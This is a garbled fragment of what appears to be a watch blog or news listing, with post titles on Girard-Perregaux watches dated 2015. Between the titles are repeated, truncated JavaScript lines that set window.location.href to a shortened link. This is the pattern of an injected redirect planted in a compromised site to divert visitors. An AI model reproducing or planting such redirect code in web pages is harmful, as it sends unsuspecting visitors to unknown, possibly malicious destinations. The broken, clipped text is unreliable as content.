
irard-Perregaux ‘Chamber Of Wonders’
eries
November 3, 2015
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
irard-Perregaux Tri-Axial Tourbillon
March 27, 2015
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =